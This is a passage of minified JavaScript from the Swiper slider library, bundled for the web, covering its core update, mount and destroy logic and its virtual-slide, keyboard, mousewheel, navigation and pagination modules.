e=this;if(!e.params._emitClasses||!e.el)return;const a=[];e.slides.forEach(i=>{const s=e.getSlideClasses(i);a.push({slideEl:i,classNames:s}),e.emit("_slideClass",i,s)}),e.emit("_slideClasses",a)}slidesPerViewDynamic(e,a){e===void 0&&(e="current"),a===void 0&&(a=!1);const i=this,{params:s,slides:r,slidesGrid:u,slidesSizesGrid:n,size:d,activeIndex:l}=i;let o=1;if(typeof s.slidesPerView=="number")return s.slidesPerView;if(s.centeredSlides){let f=r[l]?Math.ceil(r[l].swiperSlideSize):0,m;for(let h=l+1;h<r.length;h+=1)r[h]&&!m&&(f+=Math.ceil(r[h].swiperSlideSize),o+=1,f>d&&(m=!0));for(let h=l-1;h>=0;h-=1)r[h]&&!m&&(f+=r[h].swiperSlideSize,o+=1,f>d&&(m=!0))}else if(e==="current")for(let f=l+1;f<r.length;f+=1)(a?u[f]+n[f]-u[l]<d:u[f]-u[l]<d)&&(o+=1);else for(let f=l-1;f>=0;f-=1)u[l]-u[f]<d&&(o+=1);return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:a,params:i}=e;i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(u=>{u.complete&&$1(e,u)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function s(){const u=e.rtlTranslate?e.translate*-1:e.translate,n=Math.min(Math.max(u,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(i.freeMode&&i.freeMode.enabled&&!i.cssMode)s(),i.autoHeight&&e.updateAutoHeight();else{if((i.slidesPerView==="auto"||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const u=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(u.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||s()}i.watchOverflow&&a!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,a){a===void 0&&(a=!0);const i=this,s=i.params.direction;return e||(e=s==="horizontal"?"vertical":"horizontal"),e===s||e!=="horizontal"&&e!=="vertical"||(i.el.classList.remove(`${i.params.containerModifierClass}${s}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),i.emit("changeDirection"),a&&i.update()),i}changeLanguageDirection(e){const a=this;a.rtl&&e==="rtl"||!a.rtl&&e==="ltr"||(a.rtl=e==="rtl",a.rtlTranslate=a.params.direction==="horizontal"&&a.rtl,a.rtl?(a.el.classList.add(`${a.params.containerModifierClass}rtl`),a.el.dir="rtl"):(a.el.classList.remove(`${a.params.containerModifierClass}rtl`),a.el.dir="ltr"),a.update())}mount(e){const a=this;if(a.mounted)return!0;let i=e||a.params.el;if(typeof i=="string"&&(i=document.querySelector(i)),!i)return!1;i.swiper=a,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===a.params.swiperElementNodeName.toUpperCase()&&(a.isElement=!0);const s=()=>`.${(a.params.wrapperClass||"").trim().split(" ").join(".")}`;let u=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(s()):m0(i,s())[0];return!u&&a.params.createElements&&(u=S0("div",a.params.wrapperClass),i.append(u),m0(i,`.${a.params.slideClass}`).forEach(n=>{u.append(n)})),Object.assign(a,{el:i,wrapperEl:u,slidesEl:a.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:u,hostEl:a.isElement?i.parentNode.host:i,mounted:!0,rtl:i.dir.toLowerCase()==="rtl"||F0(i,"direction")==="rtl",rtlTranslate:a.params.direction==="horizontal"&&(i.dir.toLowerCase()==="rtl"||F0(i,"direction")==="rtl"),wrongRTL:F0(u,"display")==="-webkit-box"}),!0}init(e){const a=this;if(a.initialized||a.mount(e)===!1)return a;a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.enabled&&a.setGrabCursor(),a.params.loop&&a.virtual&&a.params.virtual.enabled?a.slideTo(a.params.initialSlide+a.virtual.slidesBefore,0,a.params.runCallbacksOnInit,!1,!0):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit,!1,!0),a.params.loop&&a.loopCreate(void 0,!0),a.attachEvents();const s=[...a.el.querySelectorAll('[loading="lazy"]')];return a.isElement&&s.push(...a.hostEl.querySelectorAll('[loading="lazy"]')),s.forEach(r=>{r.complete?$1(a,r):r.addEventListener("load",u=>{$1(a,u.target)})}),oe(a),a.initialized=!0,oe(a),a.emit("init"),a.emit("afterInit"),a}destroy(e,a){e===void 0&&(e=!0),a===void 0&&(a=!0);const i=this,{params:s,el:r,wrapperEl:u,slides:n}=i;return typeof i.params>"u"||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),a&&(i.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),u&&u.removeAttribute("style"),n&&n.length&&n.forEach(d=>{d.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),d.removeAttribute("style"),d.removeAttribute("data-swiper-slide-index")})),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(d=>{i.off(d)}),e!==!1&&(i.el&&typeof i.el!="string"&&(i.el.swiper=null),ka(i)),i.destroyed=!0),null}static extendDefaults(e){Z0(se,e)}static get extendedDefaults(){return se}static get defaults(){return ce}static installModule(e){x0.prototype.__modules__||(x0.prototype.__modules__=[]);const a=x0.prototype.__modules__;typeof e=="function"&&a.indexOf(e)<0&&a.push(e)}static use(e){return Array.isArray(e)?(e.forEach(a=>x0.installModule(a)),x0):(x0.installModule(e),x0)}}Object.keys(ie).forEach(t=>{Object.keys(ie[t]).forEach(e=>{x0.prototype[e]=ie[t][e]})});x0.use([Ba,Ra]);function q3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;a({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const u=f0();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const n=u.createElement("div");function d(c,p){const w=e.params.virtual;if(w.cache&&e.virtual.cache[p])return e.virtual.cache[p];let M;return w.renderSlide?(M=w.renderSlide.call(e,c,p),typeof M=="string"&&(_0(n,M),M=n.children[0])):e.isElement?M=S0("swiper-slide"):M=S0("div",e.params.slideClass),M.setAttribute("data-swiper-slide-index",p),w.renderSlide||_0(M,c),w.cache&&(e.virtual.cache[p]=M),M}function l(c,p,w){const{slidesPerView:M,slidesPerGroup:v,centeredSlides:g,loop:b,initialSlide:S}=e.params;if(p&&!b&&S>0)return;const{addSlidesBefore:E,addSlidesAfter:k}=e.params.virtual,{from:P,to:Z,slides:_,slidesGrid:B,offset:D}=e.virtual;e.params.cssMode||e.updateActiveIndex();const O=typeof w>"u"?e.activeIndex||0:w;let R;e.rtlTranslate?R="right":R=e.isHorizontal()?"left":"top";let H,j;g?(H=Math.floor(M/2)+v+k,j=Math.floor(M/2)+v+E):(H=M+(v-1)+k,j=(b?M:v)+E);let $=O-j,I=O+H;b||($=Math.max($,0),I=Math.min(I,_.length-1));let X=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);b&&O>=j?($-=j,g||(X+=e.slidesGrid[0])):b&&O<j&&($=-j,g&&(X+=e.slidesGrid[0])),Object.assign(e.virtual,{from:$,to:I,offset:X,slidesGrid:e.slidesGrid,slidesBefore:j,slidesAfter:H});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),s("virtualUpdate")}if(P===$&&Z===I&&!c){e.slidesGrid!==B&&X!==D&&e.slides.forEach(F=>{F.style[R]=`${X-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),s("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:X,from:$,to:I,slides:(function(){const W=[];for(let e0=$;e0<=I;e0+=1)W.push(_[e0]);return W})()}),e.params.virtual.renderExternalUpdate?Q():s("virtualUpdate");return}const t0=[],d0=[],u0=F=>{let W=F;return F<0?W=_.length+F:W>=_.length&&(W=W-_.length),W};if(c)e.slides.filter(F=>F.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(F=>{F.remove()});else for(let F=P;F<=Z;F+=1)if(F<$||F>I){const W=u0(F);e.slides.filter(e0=>e0.matches(`.${e.params.slideClass}[data-swiper-slide-index="${W}"], swiper-slide[data-swiper-slide-index="${W}"]`)).forEach(e0=>{e0.remove()})}const $0=b?-_.length:0,q=b?_.length*2:_.length;for(let F=$0;F<q;F+=1)if(F>=$&&F<=I){const W=u0(F);typeof Z>"u"||c?d0.push(W):(F>Z&&d0.push(W),F<P&&t0.push(W))}if(d0.forEach(F=>{e.slidesEl.append(d(_[F],F))}),b)for(let F=t0.length-1;F>=0;F-=1){const W=t0[F];e.slidesEl.prepend(d(_[W],W))}else t0.sort((F,W)=>W-F),t0.forEach(F=>{e.slidesEl.prepend(d(_[F],F))});m0(e.slidesEl,".swiper-slide, swiper-slide").forEach(F=>{F.style[R]=`${X-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function o(c){if(typeof c=="object"&&"length"in c)for(let p=0;p<c.length;p+=1)c[p]&&e.virtual.slides.push(c[p]);else e.virtual.slides.push(c);l(!0)}function f(c){const p=e.activeIndex;let w=p+1,M=1;if(Array.isArray(c)){for(let v=0;v<c.length;v+=1)c[v]&&e.virtual.slides.unshift(c[v]);w=p+c.length,M=c.length}else e.virtual.slides.unshift(c);if(e.params.virtual.cache){const v=e.virtual.cache,g={};Object.keys(v).forEach(b=>{const S=v[b],E=S.getAttribute("data-swiper-slide-index");E&&S.setAttribute("data-swiper-slide-index",parseInt(E,10)+M),g[parseInt(b,10)+M]=S}),e.virtual.cache=g}l(!0),e.slideTo(w,0)}function m(c){if(typeof c>"u"||c===null)return;let p=e.activeIndex;if(Array.isArray(c))for(let w=c.length-1;w>=0;w-=1)e.params.virtual.cache&&(delete e.virtual.cache[c[w]],Object.keys(e.virtual.cache).forEach(M=>{M>c&&(e.virtual.cache[M-1]=e.virtual.cache[M],e.virtual.cache[M-1].setAttribute("data-swiper-slide-index",M-1),delete e.virtual.cache[M])})),e.virtual.slides.splice(c[w],1),c[w]<p&&(p-=1),p=Math.max(p,0);else e.params.virtual.cache&&(delete e.virtual.cache[c],Object.keys(e.virtual.cache).forEach(w=>{w>c&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(c,1),c<p&&(p-=1),p=Math.max(p,0);l(!0),e.slideTo(p,0)}function h(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),l(!0),e.slideTo(0,0)}i("beforeInit",()=>{if(!e.params.virtual.enabled)return;let c;if(typeof e.passedParams.virtual.slides>"u"){const p=[...e.slidesEl.children].filter(w=>w.matches(`.${e.params.slideClass}, swiper-slide`));p&&p.length&&(e.virtual.slides=[...p],c=!0,p.forEach((w,M)=>{w.setAttribute("data-swiper-slide-index",M),e.virtual.cache[M]=w,w.remove()}))}c||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,l(!1,!0)}),i("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{l()},100)):l())}),i("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&p1(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:o,prependSlide:f,removeSlide:m,removeAllSlides:h,update:l})}function G3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=f0(),u=s0();e.keyboard={enabled:!1},a({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function n(o){if(!e.enabled)return;const{rtlTranslate:f}=e;let m=o;m.originalEvent&&(m=m.originalEvent);const h=m.keyCode||m.charCode,c=e.params.keyboard.pageUpDown,p=c&&h===33,w=c&&h===34,M=h===37,v=h===39,g=h===38,b=h===40;if(!e.allowSlideNext&&(e.isHorizontal()&&v||e.isVertical()&&b||w)||!e.allowSlidePrev&&(e.isHorizontal()&&M||e.isVertical()&&g||p))return!1;if(!(m.shiftKey||m.altKey||m.ctrlKey||m.metaKey)&&!(r.activeElement&&(r.activeElement.isContentEditable||r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea")))){if(e.params.keyboard.onlyInViewport&&(p||w||M||v||g||b)){let S=!1;if(G0(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&G0(e.el,`.${e.params.slideActiveClass}`).length===0)return;const E=e.el,k=E.clientWidth,P=E.clientHeight,Z=u.innerWidth,_=u.innerHeight,B=L1(E);f&&(B.left-=E.scrollLeft);const D=[[B.left,B.top],[B.left+k,B.top],[B.left,B.top+P],[B.left+k,B.top+P]];for(let O=0;O<D.length;O+=1){const R=D[O];if(R[0]>=0&&R[0]<=Z&&R[1]>=0&&R[1]<=_){if(R[0]===0&&R[1]===0)continue;S=!0}}if(!S)return}e.isHorizontal()?((p||w||M||v)&&(m.preventDefault?m.preventDefault():m.returnValue=!1),((w||v)&&!f||(p||M)&&f)&&e.slideNext(),((p||M)&&!f||(w||v)&&f)&&e.slidePrev()):((p||w||g||b)&&(m.preventDefault?m.preventDefault():m.returnValue=!1),(w||b)&&e.slideNext(),(p||g)&&e.slidePrev()),s("keyPress",h)}}function d(){e.keyboard.enabled||(r.addEventListener("keydown",n),e.keyboard.enabled=!0)}function l(){e.keyboard.enabled&&(r.removeEventListener("keydown",n),e.keyboard.enabled=!1)}i("init",()=>{e.params.keyboard.enabled&&d()}),i("destroy",()=>{e.keyboard.enabled&&l()}),Object.assign(e.keyboard,{enable:d,disable:l})}function N3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=s0();a({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let u,n=E0(),d;const l=[];function o(g){let k=0,P=0,Z=0,_=0;return"detail"in g&&(P=g.detail),"wheelDelta"in g&&(P=-g.wheelDelta/120),"wheelDeltaY"in g&&(P=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(k=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(k=P,P=0),Z=k*10,_=P*10,"deltaY"in g&&(_=g.deltaY),"deltaX"in g&&(Z=g.deltaX),g.shiftKey&&!Z&&(Z=_,_=0),(Z||_)&&g.deltaMode&&(g.deltaMode===1?(Z*=40,_*=40):(Z*=800,_*=800)),Z&&!k&&(k=Z<1?-1:1),_&&!P&&(P=_<1?-1:1),{spinX:k,spinY:P,pixelX:Z,pixelY:_}}function f(){e.enabled&&(e.mouseEntered=!0)}function m(){e.enabled&&(e.mouseEntered=!1)}function h(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&E0()-n<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&E0()-n<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),s("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),s("scroll",g.raw)),n=new r.Date().getTime(),!1)}function c(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function p(g){let b=g,S=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const E=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let k=e.el;e.params.mousewheel.eventsTarget!=="container"&&(k=document.querySelector(e.params.mousewheel.eventsTarget));const P=k&&k.contains(b.target);if(!e.mouseEntered&&!P&&!E.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let Z=0;const _=e.rtlTranslate?-1:1,B=o(b);if(E.forceToAxis)if(e.isHorizontal())if(Math.abs(B.pixelX)>Math.abs(B.pixelY))Z=-B.pixelX*_;else return!0;else if(Math.abs(B.pixelY)>Math.abs(B.pixelX))Z=-B.pixelY;else return!0;else Z=Math.abs(B.pixelX)>Math.abs(B.pixelY)?-B.pixelX*_:-B.pixelY;if(Z===0)return!0;E.invert&&(Z=-Z);let D=e.getTranslate()+Z*E.sensitivity;if(D>=e.minTranslate()&&(D=e.minTranslate()),D<=e.maxTranslate()&&(D=e.maxTranslate()),S=e.params.loop?!0:!(D===e.minTranslate()||D===e.maxTranslate()),S&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const O={time:E0(),delta:Math.abs(Z),direction:Math.sign(Z),raw:g};l.length>=2&&l.shift();const R=l.length?l[l.length-1]:void 0;if(l.push(O),R?(O.direction!==R.direction||O.delta>R.delta||O.time>R.time+150)&&h(O):h(O),c(O))return!0}else{const O={time:E0(),delta:Math.abs(Z),direction:Math.sign(Z)},R=d&&O.time<d.time+500&&O.delta<=d.delta&&O.direction===d.direction;if(!R){d=void 0;let H=e.getTranslate()+Z*E.sensitivity;const j=e.isBeginning,$=e.isEnd;if(H>=e.minTranslate()&&(H=e.minTranslate()),H<=e.maxTranslate()&&(H=e.maxTranslate()),e.setTransition(0),e.setTranslate(H),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!j&&e.isBeginning||!$&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:O.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(u),u=void 0,l.length>=15&&l.shift();const I=l.length?l[l.length-1]:void 0,X=l[0];if(l.push(O),I&&(O.delta>I.delta||O.direction!==I.direction))l.splice(0);else if(l.length>=15&&O.time-X.time<500&&X.delta-O.delta>=1&&O.delta<=6){const Q=Z>0?.8:.2;d=O,l.splice(0),u=J0(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,Q)},0)}u||(u=J0(()=>{if(e.destroyed||!e.params)return;const Q=.5;d=O,l.splice(0),e.slideToClosest(e.params.speed,!0,void 0,Q)},500))}if(R||s("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),E.releaseOnEdges&&(H===e.minTranslate()||H===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function w(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",f),b[g]("mouseleave",m),b[g]("wheel",p)}function M(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",p),!0):e.mousewheel.enabled?!1:(w("addEventListener"),e.mousewheel.enabled=!0,!0)}function v(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,p),!0):e.mousewheel.enabled?(w("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}i("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&v(),e.params.mousewheel.enabled&&M()}),i("destroy",()=>{e.params.cssMode&&M(),e.mousewheel.enabled&&v()}),Object.assign(e.mousewheel,{enable:M,disable:v})}function Ee(t,e,a,i){return t.params.createElements&&Object.keys(i).forEach(s=>{if(!a[s]&&a.auto===!0){let r=m0(t.el,`.${i[s]}`)[0];r||(r=S0("div",i[s]),r.className=i[s],t.el.append(r)),a[s]=r,e[s]=r}}),a}function W3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;a({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(c){let p;return c&&typeof c=="string"&&e.isElement&&(p=e.el.querySelector(c)||e.hostEl.querySelector(c),p)?p:(c&&(typeof c=="string"&&(p=[...document.querySelectorAll(c)]),e.params.uniqueNavElements&&typeof c=="string"&&p&&p.length>1&&e.el.querySelectorAll(c).length===1?p=e.el.querySelector(c):p&&p.length===1&&(p=p[0])),c&&!p?c:p)}function u(c,p){const w=e.params.navigation;c=J(c),c.forEach(M=>{M&&(M.classList[p?"add":"remove"](...w.disabledClass.split(" ")),M.tagName==="BUTTON"&&(M.disabled=p),e.params.watchOverflow&&e.enabled&&M.classList[e.isLocked?"add":"remove"](w.lockClass))})}function n(){const{nextEl:c,prevEl:p}=e.navigation;if(e.params.loop){u(p,!1),u(c,!1);return}u(p,e.isBeginning&&!e.params.rewind),u(c,e.isEnd&&!e.params.rewind)}function d(c){c.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),s("navigationPrev"))}function l(c){c.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),s("navigationNext"))}function o(){const c=e.params.navigation;if(e.params.navigation=Ee(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(c.nextEl||c.prevEl))return;let p=r(c.nextEl),w=r(c.prevEl);Object.assign(e.navigation,{nextEl:p,prevEl:w}),p=J(p),w=J(w);const M=(v,g)=>{v&&v.addEventListener("click",g==="next"?l:d),!e.enabled&&v&&v.classList.add(...c.lockClass.split(" "))};p.forEach(v=>M(v,"next")),w.forEach(v=>M(v,"prev"))}function f(){let{nextEl:c,prevEl:p}=e.navigation;c=J(c),p=J(p);const w=(M,v)=>{M.removeEventListener("click",v==="next"?l:d),M.classList.remove(...e.params.navigation.disabledClass.split(" "))};c.forEach(M=>w(M,"next")),p.forEach(M=>w(M,"prev"))}i("init",()=>{e.params.navigation.enabled===!1?h():(o(),n())}),i("toEdge fromEdge lock unlock",()=>{n()}),i("destroy",()=>{f()}),i("enable disable",()=>{let{nextEl:c,prevEl:p}=e.navigation;if(c=J(c),p=J(p),e.enabled){n();return}[...c,...p].filter(w=>!!w).forEach(w=>w.classList.add(e.params.navigation.lockClass))}),i("click",(c,p)=>{let{nextEl:w,prevEl:M}=e.navigation;w=J(w),M=J(M);const v=p.target;let g=M.includes(v)||w.includes(v);if(e.isElement&&!g){const b=p.path||p.composedPath&&p.composedPath();b&&(g=b.find(S=>w.includes(S)||M.includes(S)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===v||e.pagination.el.contains(v)))return;let b;w.length?b=w[0].classList.contains(e.params.navigation.hiddenClass):M.length&&(b=M[0].classList.contains(e.params.navigation.hiddenClass)),s(b===!0?"navigationShow":"navigationHide"),[...w,...M].filter(S=>!!S).forEach(S=>S.classList.toggle(e.params.navigation.hiddenClass))}});const m=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),o(),n()},h=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),f()};Object.assign(e.navigation,{enable:m,disable:h,update:n,init:o,destroy:f})}function A0(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function X3(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r="swiper-pagination";a({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:v=>v,formatFractionTotal:v=>v,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let u,n=0;function d(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function l(v,g){const{bulletActiveClass:b}=e.params.pagination;v&&(v=v[`${g==="prev"?"previous":"next"}ElementSibling`],v&&(v.classList.add(`${b}-${g}`),v=v[`${g==="prev"?"previous":"next"}ElementSibling`],v&&v.classList.add(`${b}-${g}-${g}`)))}function o(v,g,b){if(v=v%b,g=g%b,g===v+1)return"next";if(g===v-1)return"previous"}function f(v){const g=v.target.closest(A0(e.params.pagination.bulletClass));if(!g)return;v.preventDefault();const b=M1(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const S=o(e.realIndex,b,e.slides.length);S==="next"?e.slideNext():S==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function m(){const v=e.rtl,g=e.params.pagination;if(d())return;let b=e.pagination.el;b=J(b);let S,E;const k=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,P=e.params.loop?Math.ceil(k/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(E=e.previousRealIndex||0,S=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(S=e.snapIndex,E=e.previousSnapIndex):(E=e.previousIndex||0,S=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const Z=e.pagination.bullets;let _,B,D;if(g.dynamicBullets&&(u=le(Z[0],e.isHorizontal()?"width":"height"),b.forEach(O=>{O.style[e.isHorizontal()?"width":"height"]=`${u*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&E!==void 0&&(n+=S-(E||0),n>g.dynamicMainBullets-1?n=g.dynamicMainBullets-1:n<0&&(n=0)),_=Math.max(S-n,0),B=_+(Math.min(Z.length,g.dynamicMainBullets)-1),D=(B+_)/2),Z.forEach(O=>{const R=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(H=>`${g.bulletActiveClass}${H}`)].map(H=>typeof H=="string"&&H.includes(" ")?H.split(" "):H).flat();O.classList.remove(...R)}),b.length>1)Z.forEach(O=>{const R=M1(O);R===S?O.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&O.setAttribute("part","bullet"),g.dynamicBullets&&(R>=_&&R<=B&&O.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),R===_&&l(O,"prev"),R===B&&l(O,"next"))});else{const O=Z[S];if(O&&O.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&Z.forEach((R,H)=>{R.setAttribute("part",H===S?"bullet-active":"bullet")}),g.dynamicBullets){const R=Z[_],H=Z[B];for(let j=_;j<=B;j+=1)Z[j]&&Z[j].classList.add(...`${g.bulletActiveClass}-main`.split(" "));l(R,"prev"),l(H,"next")}}if(g.dynamicBullets){const O=Math.min(Z.length,g.dynamicMainBullets+4),R=(u*O-u)/2-D*u,H=v?"right":"left";Z.forEach(j=>{j.style[e.isHorizontal()?H:"top"]=`${R}px`})}}b.forEach((Z,_)=>{if(g.type==="fraction"&&(Z.querySelectorAll(A0(g.currentClass)).forEach(B=>{B.textContent=g.formatFractionCurrent(S+1)}),Z.querySelectorAll(A0(g.totalClass)).forEach(B=>{B.textContent=g.formatFractionTotal(P)})),g.type==="progressbar"){let B;g.progressbarOpposite?B=e.isHorizontal()?"vertical":"horizontal":B=e.isHorizontal()?"horizontal":"vertical";const D=(S+1)/P;let O=1,R=1;B==="horizontal"?O=D:R=D,Z.querySelectorAll(A0(g.progressbarFillClass)).forEach(H=>{H.style.transform=`translate3d(0,0,0) scaleX(${O}) scaleY(${R})`,H.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(_0(Z,g.renderCustom(e,S+1,P)),_===0&&s("paginationRender",Z)):(_===0&&s("paginationRender",Z),s("paginationUpdate",Z)),e.params.watchOverflow&&e.enabled&&Z.classList[e.isLocked?"add":"remove"](g.lockClass)})}function h(){const v=e.params.pagination;if(d())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=J(b);let S="";if(v.type==="bullets"){let E=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&E>g&&(E=g);for(let k=0;k<E;k+=1)v.renderBullet?S+=v.renderBullet.call(e,k,v.bulletClass):S+=`<${v.bulletElement} ${e.isElement?'part="bullet"':""} class="${v.bulletClass}"></${v.bulletElement}>`}v.type==="fraction"&&(v.renderFraction?S=v.renderFraction.call(e,v.currentClass,v.totalClass):S=`<span class="${v.currentClass}"></span> / <span class="${v.totalClass}"></span>`),v.type==="progressbar"&&(v.renderProgressbar?S=v.renderProgressbar.call(e,v.progressbarFillClass):S=`<span class="${v.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(E=>{v.type!=="custom"&&_0(E,S||""),v.type==="bullets"&&e.pagination.bullets.push(...E.querySelectorAll(A0(v.bulletClass)))}),v.type!=="custom"&&s("paginationRender",b[0])}function c(){e.params.pagination=Ee(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const 